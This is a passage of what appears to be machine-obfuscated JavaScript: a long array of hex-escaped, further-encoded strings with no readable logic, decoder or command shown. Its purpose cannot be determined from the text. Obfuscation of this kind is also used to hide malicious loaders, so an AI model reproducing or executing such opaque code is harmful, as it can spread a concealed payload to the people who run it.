6a\x58\x34\x2f\x44\x38\x4b\x76\x4d\x63\x4f\x73','\x50\x69\x42\x67\x42\x51\x34\x52\x77\x6f\x55\x66\x77\x72\x59\x6d','\x46\x44\x66\x44\x73\x45\x31\x70\x49\x73\x4b\x33\x43\x4d\x4b\x32\x77\x71\x6a\x43\x67\x4d\x4f\x77\x77\x37\x33\x43\x75\x38\x4b\x61\x77\x34\x4c\x43\x6f\x6e\x4e\x55\x77\x70\x4c\x43\x68\x73\x4f\x63\x77\x37\x4d\x4e\x4b\x73\x4f\x33\x77\x70\x6a\x43\x6d\x33\x7a\x44\x70\x67\x50\x43\x73\x73\x4f\x64\x77\x37\x6a\x43\x76\x32\x6b\x56\x77\x36\x6c\x31','\x44\x44\x66\x44\x71\x6c\x46\x72','\x77\x35\x74\x7a\x77\x71\x54\x43\x6c\x73\x4f\x2b\x77\x37\x33\x44\x6f\x6a\x31\x6e\x77\x34\x48\x43\x67\x63\x4f\x47\x77\x36\x4d\x3d','\x77\x36\x51\x48\x66\x6d\x58\x43\x75\x73\x4f\x64','\x77\x34\x50\x43\x6c\x4d\x4b\x6e\x4a\x4d\x4b\x7a','\x4b\x63\x4b\x31\x77\x36\x77\x6b\x61\x63\x4f\x33\x56\x52\x51\x6a\x77\x34\x55\x71\x77\x70\x6c\x6f\x5a\x73\x4f\x48\x77\x71\x76\x43\x69\x4d\x4f\x33\x49\x63\x4f\x47\x77\x72\x2f\x44\x6a\x4d\x4b\x45\x51\x48\x66\x43\x73\x38\x4f\x62\x55\x73\x4f\x68\x54\x73\x4b\x38\x77\x70\x41\x4b\x50\x31\x37\x44\x71\x32\x59\x54\x77\x36\x77\x3d','\x77\x35\x4c\x44\x76\x58\x7a\x44\x68\x73\x4b\x6d','\x77\x34\x38\x68\x77\x6f\x44\x43\x6f\x69\x6e\x43\x69\x41\x4c\x44\x6d\x73\x4f\x74\x66\x63\x4f\x33\x61\x38\x4b\x35','\x77\x71\x41\x4a\x48\x4d\x4f\x2f\x77\x36\x70\x7a','\x77\x35\x76\x43\x6d\x47\x62\x44\x75\x54\x34\x3d','\x45\x53\x52\x37\x77\x6f\x34\x5a\x77\x71\x54\x44\x6f\x4d\x4f\x2f\x57\x73\x4b\x62\x77\x36\x54\x44\x75\x42\x38\x36\x44\x38\x4f\x30\x77\x37\x49\x43\x65\x63\x4f\x72\x52\x46\x5a\x37\x57\x73\x4b\x62\x77\x34\x46\x2b\x77\x36\x55\x2f\x77\x70\x66\x44\x73\x38\x4f\x34\x57\x4d\x4b\x4e\x56\x4d\x4b\x74\x77\x37\x73\x37\x77\x36\x49\x3d','\x63\x73\x4b\x75\x62\x52\x54\x44\x68\x41\x3d\x3d','\x77\x72\x48\x43\x69\x38\x4b\x59\x42\x38\x4f\x4f\x77\x34\x48\x44\x6c\x54\x48\x43\x6c\x63\x4b\x31\x77\x36\x68\x78\x46\x51\x3d\x3d','\x77\x36\x39\x4d\x77\x6f\x50\x44\x6a\x63\x4b\x6b\x77\x70\x73\x3d','\x50\x4d\x4f\x67\x44\x63\x4f\x36\x47\x73\x4f\x42\x4f\x38\x4f\x43\x45\x6b\x54\x43\x6e\x6c\x58\x43\x6f\x42\x76\x43\x6b\x69\x58\x43\x6a\x4d\x4f\x45\x77\x37\x66\x44\x6c\x7a\x72\x44\x6e\x63\x4f\x4c\x77\x35\x44\x43\x6c\x38\x4b\x78\x77\x72\x6e\x44\x70\x4d\x4f\x32\x4b\x33\x35\x35\x59\x7a\x31\x42\x51\x38\x4f\x30\x77\x34\x50\x43\x6e\x73\x4b\x4f\x61\x63\x4f\x5a\x77\x72\x2f\x44\x74\x31\x6b\x75','\x77\x72\x54\x43\x6c\x4d\x4b\x49\x45\x73\x4f\x6d\x77\x34\x6a\x44\x67\x77\x3d\x3d','\x77\x35\x39\x4a\x4b\x6a\x37\x43\x68\x43\x58\x44\x75\x41\x42\x58\x58\x73\x4f\x46\x54\x4d\x4b\x76\x77\x71\x74\x4a\x77\x36\x63\x76\x4b\x63\x4b\x55\x77\x37\x6a\x43\x74\x79\x6a\x44\x6d\x51\x72\x43\x74\x77\x3d\x3d','\x77\x34\x67\x78\x56\x4d\x4f\x63\x57\x45\x51\x57\x77\x72\x6e\x44\x72\x79\x2f\x43\x74\x63\x4f\x4d\x77\x36\x2f\x43\x67\x73\x4b\x68','\x77\x35\x62\x44\x6b\x38\x4b\x6e\x64\x54\x63\x3d','\x77\x6f\x50\x43\x75\x6e\x6f\x78\x41\x6d\x62\x44\x71\x4d\x4f\x59\x77\x36\x64\x4f\x77\x35\x6e\x44\x67\x6e\x6e\x44\x67\x63\x4f\x57\x77\x35\x48\x43\x75\x56\x39\x34\x77\x6f\x6a\x44\x75\x67\x44\x44\x6a\x6a\x41\x33\x77\x71\x4a\x54\x77\x37\x77\x50\x77\x37\x59\x3d','\x77\x6f\x6e\x43\x76\x38\x4f\x67\x77\x6f\x64\x72','\x49\x4d\x4f\x76\x43\x79\x2f\x44\x72\x73\x4b\x50\x59\x41\x6b\x6f\x77\x34\x33\x44\x6a\x6d\x73\x79','\x57\x46\x33\x44\x73\x73\x4f\x73\x58\x38\x4f\x37','\x77\x35\x72\x44\x67\x4d\x4b\x77\x61\x6a\x56\x44\x63\x63\x4b\x6c\x77\x6f\x6c\x4a\x77\x35\x31\x73\x77\x6f\x37\x44\x72\x68\x2f\x44\x6a\x6a\x49\x6f\x50\x6a\x77\x79\x65\x38\x4b\x42\x77\x71\x48\x44\x69\x33\x54\x44\x73\x63\x4b\x79\x53\x6b\x7a\x43\x75\x63\x4f\x4f','\x77\x36\x64\x54\x4c\x44\x37\x43\x71\x6a\x48\x44\x73\x67\x68\x58\x4f\x73\x4f\x68\x58\x4d\x4b\x70','\x44\x79\x6c\x73\x77\x70\x4d\x59\x77\x71\x72\x44\x70\x73\x4f\x39','\x49\x38\x4f\x64\x54\x63\x4f\x68\x53\x38\x4b\x77\x58\x63\x4b\x6a\x77\x70\x44\x44\x6d\x73\x4b\x37\x4f\x63\x4b\x48\x5a\x45\x66\x44\x73\x63\x4f\x53\x45\x73\x4b\x68\x50\x73\x4b\x4b\x65\x77\x3d\x3d','\x77\x72\x66\x43\x69\x4d\x4b\x52\x48\x4d\x4f\x37','\x77\x37\x35\x50\x4c\x67\x3d\x3d','\x77\x6f\x76\x43\x67\x6e\x6f\x3d','\x49\x73\x4f\x30\x43\x4d\x4f\x37','\x77\x37\x31\x6a\x77\x70\x4d\x3d','\x77\x70\x6a\x43\x69\x32\x45\x3d','\x77\x70\x2f\x44\x73\x41\x45\x3d','\x77\x37\x51\x34\x77\x35\x76\x44\x6d\x4d\x4b\x36\x77\x35\x50\x44\x70\x42\x70\x53\x77\x36\x30\x63','\x63\x4d\x4b\x67\x55\x68\x58\x44\x6b\x77\x33\x43\x71\x46\x73\x3d','\x47\x43\x4c\x44\x71\x55\x55\x3d','\x77\x35\x62\x44\x6c\x63\x4b\x70\x59\x67\x3d\x3d','\x77\x70\x66\x43\x6e\x45\x59\x3d','\x44\x7a\x42\x2b\x77\x6f\x38\x3d','\x4a\x4d\x4f\x67\x46\x38\x4f\x6d\x47\x41\x3d\x3d','\x77\x35\x77\x4c\x77\x70\x4d\x3d','\x57\x38\x4b\x2b\x48\x77\x3d\x3d','\x63\x73\x4b\x30\x59\x38\x4b\x65\x52\x73\x4f\x65\x77\x71\x34\x66\x66\x44\x52\x47\x58\x4d\x4f\x6a\x77\x71\x37\x43\x67\x73\x4f\x50\x54\x46\x4d\x75\x77\x35\x4e\x4d\x77\x72\x45\x50\x77\x36\x63\x75\x44\x69\x33\x44\x72\x4d\x4b\x58\x49\x73\x4f\x4d\x77\x36\x7a\x43\x71\x48\x48\x43\x6a\x63\x4b\x47\x56\x38\x4b\x6c\x77\x70\x77\x34\x77\x72\x39\x54\x53\x51\x4d\x35\x77\x35\x55\x53\x77\x35\x70\x76\x44\x63\x4f\x32\x77\x72\x62\x44\x73\x33\x6f\x63\x77\x71\x37\x43\x6e\x69\x54\x43\x75\x33\x50\x43\x76\x73\x4b\x2f\x58\x4d\x4b\x48\x58\x51\x3d\x3d','\x48\x44\x64\x6f\x77\x6f\x59\x4b\x77\x71\x44\x44\x6b\x63\x4f\x38\x54\x63\x4f\x59\x77\x37\x54\x44\x70\x51\x34\x3d','\x64\x63\x4f\x66\x77\x34\x30\x3d','\x77\x70\x37\x43\x71\x57\x38\x3d','\x77\x34\x42\x6f\x4b\x77\x3d\x3d','\x77\x6f\x46\x66\x77\x6f\x6a\x43\x69\x73\x4f\x63\x77\x37\x76\x44\x74\x79\x42\x6d\x77\x36\x6e\x43\x67\x63\x4f\x74\x77\x35\x44\x44\x74\x63\x4f\x48\x77\x72\x39\x77\x4a\x48\x30\x55\x77\x70\x34\x48\x54\x45\x76\x44\x6b\x32\x6f\x4d\x77\x71\x51\x71\x77\x6f\x56\x6e\x51\x4d\x4b\x38\x77\x36\x6b\x3d','\x77\x36\x6e\x44\x76\x57\x54\x44\x6d\x77\x3d\x3d','\x59\x79\x74\x63\x47\x38\x4b\x4e\x45\x67\x3d\x3d','\x63\x53\x4c\x43\x75\x78\x30\x78\x44\x51\x3d\x3d','\x77\x37\x6a\x44\x6f\x38\x4b\x73\x77\x72\x35\x33\x58\x69\x76\x43\x67\x56\x2f\x43\x6b\x6d\x34\x72\x77\x37\x37\x44\x72\x38\x4f\x66\x77\x35\x67\x32\x77\x71\x4a\x4f\x77\x72\x4e\x43\x64\x4d\x4f\x6b\x77\x35\x6e\x43\x67\x46\x73\x57\x77\x71\x59\x68\x41\x58\x59\x65\x77\x6f\x2f\x44\x67\x47\x4c\x43\x70\x6c\x52\x56\x77\x71\x48\x43\x71\x41\x3d\x3d','\x77\x70\x4a\x75\x65\x33\x42\x67\x77\x35\x34\x3d','\x77\x71\x31\x74\x66\x51\x3d\x3d','\x77\x6f\x50\x43\x6f\x73\x4f\x6a','\x77\x36\x55\x48\x65\x6d\x72\x43\x71\x73\x4f\x4c\x43\x4d\x4f\x53\x61\x58\x58\x44\x71\x73\x4f\x76\x63\x67\x3d\x3d','\x4d\x43\x46\x6f','\x61\x43\x2f\x44\x68\x67\x3d\x3d','\x77\x71\x2f\x44\x67\x54\x63\x3d','\x77\x72\x31\x4d\x63\x38\x4b\x47\x77\x70\x64\x43\x77\x36\x59\x35\x41\x38\x4b\x75\x4f\x78\x7a\x43\x70\x56\x30\x31\x49\x73\x4f\x61\x77\x37\x42\x36\x65\x57\x76\x43\x73\x51\x72\x43\x68\x4d\x4b\x70\x77\x36\x59\x52\x77\x71\x58\x44\x74\x73\x4f\x6e\x77\x35\x59\x4f\x77\x70\x34\x44','\x5a\x73\x4b\x37\x62\x67\x41\x3d','\x77\x70\x4c\x43\x75\x38\x4f\x2f\x77\x6f\x46\x76\x4e\x73\x4f\x53','\x4e\x53\x4e\x6f','\x4a\x63\x4f\x6f\x46\x63\x4f\x33\x45\x73\x4f\x58','\x77\x34\x49\x2f\x51\x63\x4f\x41\x55\x6b\x41\x4d\x77\x71\x49\x3d','\x77\x34\x59\x6f\x77\x71\x67\x3d','\x77\x71\x6e\x43\x72\x47\x33\x43\x6f\x4d\x4b\x41\x62\x46\x67\x3d','\x77\x35\x54\x43\x69\x4d\x4b\x69\x4c\x38\x4b\x78\x41\x73\x4f\x7a\x77\x35\x56\x6d','\x77\x70\x7a\x43\x73\x63\x4f\x69\x77\x6f\x46\x68\x50\x63\x4f\x53','\x77\x71\x48\x44\x6c\x77\x51\x3d','\x77\x35\x6b\x72\x77\x72\x6e\x43\x6e\x67\x64\x4d\x57\x73\x4b\x6d\x77\x71\x6b\x3d','\x77\x71\x72\x43\x72\x73\x4f\x6b\x4d\x78\x41\x74\x42\x6e\x2f\x43\x70\x53\x54\x44\x74\x56\x67\x71\x77\x37\x76\x43\x6b\x4d\x4b\x44\x47\x63\x4f\x53','\x77\x36\x49\x78\x56\x73\x4f\x51','\x77\x36\x45\x51\x61\x31\x2f\x43\x74\x38\x4f\x44\x4b\x41\x3d\x3d','\x77\x6f\x49\x32\x77\x37\x6a\x43\x69\x31\x4e\x52\x47\x4d\x4b\x31\x77\x36\x72\x43\x71\x51\x56\x55\x63\x54\x58\x44\x67\x77\x3d\x3d','\x52\x6b\x4c\x44\x76\x4d\x4f\x73\x52\x77\x3d\x3d','\x77\x72\x77\x68\x77\x37\x34\x3d','\x77\x70\x50\x43\x6d\x73\x4f\x78\x4e\x73\x4f\x6b\x46\x38\x4b\x70\x77\x34\x77\x30\x46\x38\x4f\x7a\x77\x6f\x42\x77\x5a\x6a\x50\x43\x73\x52\x6b\x3d','\x77\x72\x37\x44\x69\x41\x38\x79\x77\x34\x41\x3d','\x5a\x38\x4b\x6e\x59\x42\x50\x44\x6f\x42\x41\x3d','\x5a\x73\x4f\x67\x77\x34\x67\x3d','\x64\x6a\x73\x57\x77\x70\x37\x44\x72\x4d\x4f\x68','\x63\x52\x54\x44\x71\x77\x3d\x3d','\x77\x34\x2f\x44\x6e\x31\x51\x3d','\x77\x34\x44\x44\x70\x31\x45\x3d','\x77\x70\x55\x39\x4d\x51\x3d\x3d','\x77\x37\x4d\x68\x77\x6f\x30\x3d','\x77\x71\x6e\x43\x73\x45\x34\x3d','\x77\x71\x7a\x43\x71\x4d\x4f\x6d\x4c\x6a\x63\x6e\x4e\x30\x6a\x43\x72\x52\x4d\x3d','\x4e\x4d\x4b\x2f\x48\x4d\x4f\x4d\x48\x48\x62\x43\x6a\x45\x78\x39\x4d\x41\x3d\x3d','\x77\x71\x33\x43\x6d\x38\x4f\x2f','\x77\x34\x66\x44\x74\x48\x48\x44\x67\x63\x4b\x43\x50\x41\x3d\x3d','\x77\x72\x7a\x43\x6c\x6e\x49\x3d','\x77\x34\x4a\x53\x50\x67\x3d\x3d','\x61\x45\x4a\x2f','\x77\x37\x62\x43\x6f\x4d\x4b\x4b','\x77\x6f\x4e\x51\x4d\x41\x3d\x3d','\x77\x36\x64\x4c\x4f\x51\x3d\x3d','\x4e\x73\x4f\x31\x43\x67\x3d\x3d','\x47\x54\x37\x44\x70\x31\x5a\x50\x4e\x77\x3d\x3d','\x65\x43\x35\x54','\x4c\x43\x64\x2f','\x77\x70\x76\x43\x71\x73\x4f\x39','\x65\x57\x48\x44\x6e\x67\x3d\x3d','\x59\x4d\x4b\x37\x63\x41\x3d\x3d','\x77\x34\x7a\x43\x72\x67\x45\x51\x77\x34\x6e\x44\x67\x73\x4f\x43\x77\x34\x30\x32\x77\x6f\x67\x3d','\x4f\x42\x33\x44\x73\x51\x3d\x3d','\x77\x37\x46\x49\x4b\x44\x37\x43\x71\x69\x49\x3d','\x77\x35\x77\x6f\x77\x70\x6f\x3d','\x77\x34\x78\x31\x77\x72\x51\x3d','\x44\x42\x58\x44\x69\x41\x3d\x3d','\x64\x4d\x4b\x67\x47\x73\x4f\x41\x77\x72\x2f\x43\x6d\x41\x3d\x3d','\x77\x34\x30\x54\x77\x6f\x38\x3d','\x55\x41\x68\x78\x4f\x38\x4b\x6e\x4f\x51\x58\x43\x6a\x6c\x59\x4b\x50\x56\x77\x79\x5a\x52\x73\x4e\x77\x37\x66\x44\x72\x43\x54\x43\x73\x79\x42\x7a\x77\x34\x5a\x2f\x47\x73\x4f\x6e\x46\x63\x4f\x75\x77\x71\x49\x5a\x77\x6f\x6f\x46\x56\x4d\x4b\x44\x77\x72\x50\x43\x6e\x47\x77\x4b\x77\x6f\x50\x43\x6e\x4d\x4f\x75\x4b\x4d\x4f\x4e\x77\x6f\x37\x43\x70\x31\x51\x53\x77\x37\x62\x43\x6e\x56\x34\x2b\x41\x4d\x4b\x54\x77\x36\x66\x44\x70\x38\x4f\x68\x77\x36\x59\x4d\x77\x72\x33\x44\x76\x54\x7a\x44\x6c\x73\x4f\x77\x63\x41\x3d\x3d','\x49\x69\x70\x72\x77\x35\x34\x53\x77\x37\x6f\x3d','\x77\x36\x77\x34\x59\x41\x3d\x3d','\x77\x6f\x64\x46\x66\x41\x44\x44\x71\x54\x52\x71\x77\x35\x77\x44\x77\x71\x67\x46','\x43\x53\x62\x44\x71\x6b\x31\x36','\x52\x63\x4b\x39\x63\x77\x44\x44\x6d\x41\x3d\x3d','\x77\x36\x6b\x31\x77\x71\x59\x2f\x56\x73\x4f\x74','\x77\x37\x48\x43\x6d\x68\x4e\x64\x77\x36\x50\x44\x67\x38\x4f\x46\x77\x34\x6b\x48\x77\x71\x4e\x55\x65\x4d\x4f\x56\x57\x51\x3d\x3d','\x77\x35\x67\x2f\x77\x71\x34\x52\x52\x38\x4f\x34','\x77\x34\x66\x44\x6b\x63\x4b\x71\x61\x69\x59\x3d','\x42\x69\x6c\x76','\x4f\x77\x35\x53','\x77\x71\x6a\x43\x6e\x63\x4b\x54\x45\x73\x4f\x37\x77\x34\x34\x3d','\x61\x43\x6a\x44\x68\x78\x38\x2b\x4b\x77\x3d\x3d','\x77\x34\x38\x2b\x52\x73\x4f\x51\x52\x32\x6f\x45','\x50\x54\x70\x6e\x77\x34\x6f\x53\x77\x36\x41\x3d','\x50\x4d\x4b\x41\x50\x67\x3d\x3d','\x50\x73\x4b\x35\x47\x63\x4f\x62\x4a\x31\x62\x43\x6a\x67\x3d\x3d','\x77\x35\x59\x33\x77\x6f\x76\x43\x74\x78\x7a\x43\x68\x77\x3d\x3d','\x61\x57\x58\x44\x74\x63\x4f\x4a','\x64\x7a\x6a\x44\x69\x77\x73\x2b\x4d\x51\x3d\x3d','\x5a\x38\x4b\x72\x52\x4d\x4f\x43\x61\x47\x58\x44\x6b\x46\x55\x4a\x4f\x45\x66\x44\x6f\x53\x35\x56\x77\x35\x37\x43\x6b\x44\x62\x43\x6a\x30\x6a\x43\x6b\x53\x72\x44\x74\x6e\x50\x44\x71\x38\x4b\x32\x43\x73\x4f\x32\x58\x63\x4f\x6e\x43\x38\x4b\x37','\x77\x35\x66\x44\x72\x48\x7a\x44\x6d\x73\x4b\x33','\x77\x37\x4e\x38\x55\x77\x3d\x3d','\x59\x38\x4f\x4f\x44\x77\x3d\x3d','\x77\x71\x33\x43\x75\x6b\x6b\x3d','\x77\x34\x6e\x44\x6d\x77\x44\x44\x72\x6c\x7a\x43\x72\x63\x4f\x64\x77\x34\x7a\x44\x67\x6c\x55\x34\x77\x35\x44\x44\x71\x77\x44\x43\x74\x38\x4f\x50\x77\x70\x50\x44\x69\x63\x4f\x56\x51\x33\x58\x43\x76\x32\x67\x52\x51\x31\x35\x62\x51\x42\x54\x44\x6e\x63\x4f\x30\x4a\x31\x56\x44\x77\x36\x62\x44\x75\x51\x7a\x44\x71\x45\x49\x6d','\x64\x44\x34\x4e','\x77\x71\x50\x43\x73\x63\x4f\x70\x77\x36\x41\x30\x41\x51\x3d\x3d','\x77\x37\x34\x39\x52\x51\x3d\x3d','\x41\x31\x70\x69\x61\x6e\x45\x71\x55\x63\x4b\x42\x54\x4d\x4b\x67','\x5a\x38\x4b\x6e\x59\x42\x50\x44\x6f\x67\x76\x43\x6f\x6c\x6c\x4a\x4d\x67\x3d\x3d','\x62\x45\x54\x44\x68\x51\x3d\x3d','\x66\x38\x4f\x45\x45\x63\x4f\x36\x44\x4d\x4b\x6b','\x77\x34\x4d\x6c\x77\x70\x7a\x43\x67\x78\x4a\x45\x51\x4d\x4b\x75','\x77\x6f\x77\x31\x59\x77\x3d\x3d','\x4b\x73\x4b\x52\x77\x34\x4d\x3d','\x58\x46\x5a\x72\x77\x6f\x4c\x44\x70\x63\x4b\x44\x77\x35\x6b\x76','\x77\x6f\x7a\x44\x69\x68\x45\x36\x77\x34\x30\x3d','\x4f\x63\x4f\x35\x41\x44\x72\x44\x6d\x38\x4b\x41','\x77\x72\x67\x4d\x54\x51\x3d\x3d','\x65\x54\x59\x5a\x77\x6f\x76\x44\x6d\x63\x4f\x39','\x77\x70\x73\x45\x77\x37\x41\x3d','\x77\x6f\x59\x32\x52\x67\x3d\x3d','\x4e\x63\x4b\x5a\x4e\x51\x3d\x3d','\x77\x35\x37\x44\x6a\x73\x4b\x76\x62\x51\x3d\x3d','\x77\x71\x58\x43\x68\x32\x44\x44\x68\x77\x3d\x3d','\x77\x71\x42\x54\x58\x51\x3d\x3d','\x77\x35\x49\x42\x55\x67\x3d\x3d','\x77\x72\x37\x43\x6e\x6c\x38\x3d','\x77\x36\x34\x4f\x77\x70\x59\x3d','\x77\x37\x64\x45\x77\x70\x67\x3d','\x62\x73\x4b\x63\x62\x77\x3d\x3d','\x77\x35\x76\x43\x68\x52\x55\x3d','\x56\x45\x31\x51','\x77\x71\x62\x43\x68\x33\x48\x44\x6e\x4d\x4b\x33\x4e\x41\x3d\x3d','\x77\x34\x45\x2b\x59\x77\x31\x4c\x77\x6f\x4a\x50\x4f\x67\x3d\x3d','\x4d\x4d\x4f\x42\x77\x70\x63\x3d','\x77\x34\x6a\x43\x74\x79\x49\x3d','\x66\x53\x39\x63\x47\x4d\x4b\x57\x46\x77\x3d\x3d','\x77\x71\x37\x44\x6b\x41\x49\x70\x77\x37\x64\x51\x45\x4d\x4b\x4d\x77\x37\x30\x66','\x77\x37\x64\x48\x77\x72\x6b\x3d','\x64\x63\x4b\x6f\x77\x71\x6b\x78\x50\x73\x4f\x71\x46\x41\x64\x67\x77\x70\x64\x72\x77\x70\x59\x37\x61\x4d\x4b\x78','\x77\x70\x37\x43\x71\x32\x41\x78\x45\x51\x3d\x3d','\x59\x7a\x50\x44\x69\x41\x3d\x3d','\x44\x53\x6f\x75\x77\x70\x59\x51\x77\x34\x4e\x6c\x77\x70\x2f\x43\x6c\x78\x4c\x44\x70\x73\x4b\x6f\x77\x36\x49\x4b\x77\x72\x51\x6c\x59\x4d\x4b\x2f\x77\x72\x31\x64\x66\x6c\x30\x32\x4b\x73\x4b\x6f\x77\x72\x50\x43\x6d\x79\x30\x4a\x77\x35\x78\x68\x77\x71\x33\x44\x68\x4d\x4b\x39\x55\x52\x4a\x4e\x77\x70\x39\x6e\x77\x6f\x73\x3d','\x4a\x41\x5a\x53','\x77\x6f\x48\x43\x76\x6d\x49\x2f\x45\x57\x38\x3d','\x77\x71\x6e\x43\x75\x6e\x67\x39','\x62\x6d\x58\x44\x73\x73\x4f\x70\x54\x53\x6e\x44\x6d\x41\x3d\x3d','\x77\x6f\x4c\x43\x6e\x63\x4f\x45','\x77\x35\x77\x31\x77\x72\x55\x75\x52\x38\x4f\x77\x57\x67\x3d\x3d','\x77\x35\x66\x44\x6a\x4d\x4b\x43','\x77\x34\x6c\x68\x77\x72\x4d\x3d','\x77\x34\x73\x34\x4d\x73\x4f\x4c\x77\x37\x56\x54\x64\x77\x38\x7a\x77\x35\x34\x3d','\x4c\x53\x4e\x49\x4b\x6a\x73\x75\x77\x71\x55\x46\x77\x72\x59\x37\x4f\x77\x3d\x3d','\x5a\x38\x4b\x67\x62\x67\x72\x44\x69\x41\x45\x3d','\x63\x4d\x4f\x51\x4c\x41\x3d\x3d','\x77\x70\x4e\x70\x42\x41\x3d\x3d','\x54\x58\x4e\x6b','\x61\x44\x31\x36','\x64\x57\x39\x31\x77\x35\x67\x53\x77\x37\x6f\x2b\x77\x34\x59\x3d','\x77\x72\x64\x39\x4c\x77\x3d\x3d','\x44\x51\x5a\x45','\x55\x68\x6a\x43\x69\x51\x3d\x3d','\x77\x72\x58\x43\x6a\x63\x4f\x6b','\x47\x4d\x4f\x4a\x4c\x51\x3d\x3d','\x48\x38\x4f\x2b\x48\x41\x3d\x3d','\x61\x79\x31\x35','\x77\x70\x33\x43\x6c\x32\x41\x3d','\x77\x35\x73\x76\x77\x71\x48\x43\x6b\x42\x52\x46','\x77\x37\x6a\x43\x69\x63\x4b\x46','\x77\x37\x33\x43\x75\x6b\x4d\x3d','\x77\x37\x46\x38\x56\x4d\x4b\x62\x77\x6f\x42\x52\x77\x36\x4d\x70\x41\x73\x4b\x74\x4b\x41\x3d\x3d','\x47\x79\x42\x76\x77\x70\x49\x5a\x77\x71\x4c\x44\x73\x63\x4f\x69','\x59\x54\x6a\x43\x74\x78\x30\x78\x44\x57\x6f\x55\x77\x72\x58\x44\x67\x58\x6f\x3d','\x77\x37\x5a\x32\x57\x4d\x4b\x64\x77\x70\x4e\x45\x77\x37\x4d\x34','\x77\x36\x74\x79\x77\x70\x55\x3d','\x77\x6f\x4c\x43\x6c\x63\x4f\x45','\x58\x73\x4f\x47\x54\x77\x3d\x3d','\x49\x73\x4b\x75\x77\x35\x55\x3d','\x77\x36\x44\x44\x76\x57\x54\x44\x6c\x67\x3d\x3d','\x77\x72\x4c\x43\x6c\x32\x66\x44\x75\x38\x4b\x71\x4b\x33\x38\x3d','\x77\x37\x33\x44\x6d\x32\x67\x3d','\x77\x35\x58\x44\x6d\x6b\x59\x3d','\x77\x34\x6a\x44\x75\x58\x37\x44\x6c\x4d\x4b\x33\x49\x41\x3d\x3d','\x48\x79\x37\x44\x72\x31\x64\x36\x4d\x41\x3d\x3d','\x77\x71\x4d\x35\x77\x34\x63\x3d','\x4a\x67\x4a\x31','\x4c\x43\x4a\x72\x41\x67\x6b\x55\x77\x72\x38\x53\x77\x72\x73\x3d','\x62\x6a\x4c\x43\x74\x77\x6b\x78\x46\x77\x3d\x3d','\x77\x71\x54\x43\x6d\x58\x73\x3d','\x77\x71\x44\x43\x70\x63\x4f\x78','\x58\x55\x5a\x78\x62\x56\x63\x3d','\x77\x35\x55\x4b\x77\x72\x6b\x3d','\x77\x34\x54\x44\x6a\x48\x67\x3d','\x77\x37\x38\x64\x48\x4d\x4f\x39\x77\x37\x31\x6c','\x61\x4d\x4f\x6d\x62\x38\x4f\x41\x43\x38\x4b\x45','\x77\x6f\x39\x42\x59\x51\x3d\x3d','\x77\x35\x74\x61\x77\x72\x4d\x3d','\x4c\x43\x78\x54\x45\x38\x4b\x52\x47\x67\x3d\x3d','\x49\x63\x4b\x32\x45\x63\x4f\x4c\x4f\x67\x3d\x3d','\x77\x34\x58\x44\x76\x48\x30\x3d','\x64\x63\x4b\x2b\x44\x77\x3d\x3d','\x77\x70\x52\x31\x66\x57\x5a\x79\x77\x34\x56\x77\x77\x71\x64\x58','\x46\x6a\x50\x44\x71\x45\x4e\x36\x4b\x77\x3d\x3d','\x77\x6f\x4d\x41\x63\x67\x3d\x3d','\x77\x6f\x77\x6f\x77\x36\x55\x3d','\x58\x55\x64\x74\x66\x46\x63\x6a\x58\x4d\x4b\x4b\x61\x4d\x4b\x77','\x66\x33\x62\x44\x73\x67\x3d\x3d','\x77\x35\x63\x31\x77\x71\x38\x64\x57\x73\x4f\x31','\x77\x36\x62\x44\x73\x38\x4b\x43','\x77\x37\x42\x57\x4c\x67\x3d\x3d','\x4f\x63\x4b\x68\x64\x41\x33\x44\x6a\x51\x3d\x3d','\x63\x4d\x4f\x58\x77\x34\x51\x76\x55\x38\x4b\x47','\x77\x72\x34\x66\x77\x37\x34\x3d','\x59\x58\x39\x54','\x77\x71\x41\x4e\x47\x67\x3d\x3d','\x77\x35\x70\x76\x77\x70\x4c\x43\x6b\x4d\x4f\x4e\x77\x37\x50\x44\x71\x54\x51\x3d','\x44\x46\x64\x74\x66\x30\x59\x74','\x77\x34\x58\x43\x74\x63\x4b\x4d','\x41\x6b\x52\x6b','\x43\x46\x48\x44\x73\x63\x4f\x72\x58\x63\x4f\x78\x65\x69\x6b\x49\x54\x47\x48\x43\x67\x47\x4e\x6b\x4c\x30\x45\x3d','\x77\x70\x50\x43\x75\x38\x4f\x69\x77\x70\x56\x36\x4f\x51\x3d\x3d','\x50\x38\x4b\x2f\x77\x37\x30\x3d','\x77\x72\x66\x43\x68\x48\x51\x3d','\x55\x4d\x4f\x4b\x54\x77\x3d\x3d','\x43\x6a\x72\x44\x73\x30\x4e\x6e\x4c\x63\x4b\x63\x41\x73\x4b\x38\x77\x37\x4c\x43\x6b\x4d\x4f\x74\x77\x36\x7a\x43\x6f\x4d\x4b\x30\x77\x34\x76\x43\x74\x41\x3d\x3d','\x77\x36\x54\x43\x6a\x69\x50\x44\x6b\x38\x4f\x78\x4f\x69\x6e\x43\x6d\x6d\x38\x3d','\x77\x6f\x7a\x43\x72\x73\x4f\x67\x77\x70\x74\x36','\x4c\x73\x4b\x36\x77\x37\x34\x6f\x64\x73\x4f\x5a\x52\x77\x3d\x3d','\x77\x34\x4a\x6c\x77\x71\x2f\x43\x67\x38\x4f\x4c\x77\x37\x49\x3d','\x65\x52\x54\x44\x6e\x77\x3d\x3d','\x77\x37\x31\x53\x77\x70\x66\x44\x68\x4d\x4b\x70\x77\x6f\x62\x44\x71\x6b\x76\x43\x68\x4d\x4b\x6b\x77\x70\x48\x43\x6f\x63\x4b\x56\x54\x6b\x78\x35\x77\x70\x72\x44\x6f\x69\x6b\x45\x77\x37\x46\x6e\x77\x72\x6a\x44\x6f\x6c\x52\x43\x77\x70\x72\x44\x71\x73\x4b\x33\x77\x6f\x44\x44\x6b\x7a\x4a\x36\x77\x72\x55\x45\x4a\x67\x3d\x3d','\x5a\x38\x4b\x6b\x44\x73\x4f\x56\x77\x70\x66\x43\x67\x69\x51\x3d','\x77\x71\x34\x65\x45\x38\x4f\x32\x77\x37\x70\x6f','\x77\x37\x6b\x68\x77\x70\x49\x3d','\x52\x73\x4f\x79\x55\x67\x3d\x3d','\x4e\x53\x6c\x68\x41\x42\x73\x56','\x51\x54\x39\x33','\x77\x35\x35\x73\x77\x72\x54\x43\x67\x38\x4f\x57\x77\x37\x54\x44\x6d\x44\x5a\x72\x77\x37\x48\x44\x6e\x63\x4f\x63\x77\x36\x33\x43\x73\x4d\x4f\x45\x77\x72\x78\x77\x4d\x58\x63\x66\x77\x35\x49\x3d','\x77\x34\x46\x33\x41\x51\x3d\x3d','\x44\x79\x6c\x34\x77\x6f\x41\x58\x77\x71\x76\